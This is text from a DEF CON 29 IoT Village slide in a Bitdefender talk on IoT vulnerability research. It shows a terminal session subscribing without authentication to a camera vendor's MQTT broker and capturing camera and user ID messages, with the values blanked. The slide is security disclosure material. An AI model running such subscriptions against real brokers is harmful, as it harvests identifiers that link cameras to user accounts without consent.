 Unauthenticated MQTT information leak
root@kali:~# mosquitto_sub -h eup2p01.govicture.com -p 1883 -d -t '/device/init'
Client mosq-BtGnkOKE51fKdboZIW sending CONNECT
Client mosq-BtGnkOKE51fKdboZIW received CONNACK (0)
Client mosq-BtGnkOKE51fKdboZIW sending SUBSCRIBE (Mid: 1, Topic: /device/init, QoS: 0, Options: 0×00)
Client mosq-BtGnkOKE51fKdboZIW received SUBACK
Subscribed (mid: 1): 0
Client mosq-BtGnkOKE51fKdboZIW received PUBLISH (d0, q1, r0, m180, '/device/init', ... (68 bytes))
Client mosq-BtGnkOKE51fKdboZIW sending PUBACK (m180, rc0)
{"uuid": ,"uid": }
Client mosq-BtGnkOKE51fKdboZIW received PUBLISH (d0, q1, r0, m1422, '/device/init', ... (68 bytes))
Client mosq-BtGnkOKE51fKdboZIW sending PUBACK (m1422, rc0)
{"uuid": ,"uid": }
Client mosq-BtGnkOKE51fKdboZIW received PUBLISH (d0, q1, r0, m2, '/device/init', ... (68 bytes))
Client mosq-BtGnkOKE51fKdboZIW sending PUBACK (m2, rc0)
{"uuid": ,"uid": }
Client mosq-BtGnkOKE51fKdboZIW received PUBLISH (d0, q1, r0, m2, '/device/init', ... (68 bytes))
Client mosq-BtGnkOKE51fKdboZIW sending PUBACK (m2, rc0)
{"uuid": ,"uid": }
^CClient mosq-BtGnkOKE51fKdboZIW sending DISCONNECT
root@kali:~#
The uuid parameter is the camera ID, and the uid parameter is the user ID (the account to which the
camera is associated)
Bitdefender
26
IOT
VILLAGE
DEFCON 29
Jay Balan - 5 Years of IoT Vulnerability Research and Countless 0Days - A Retrospective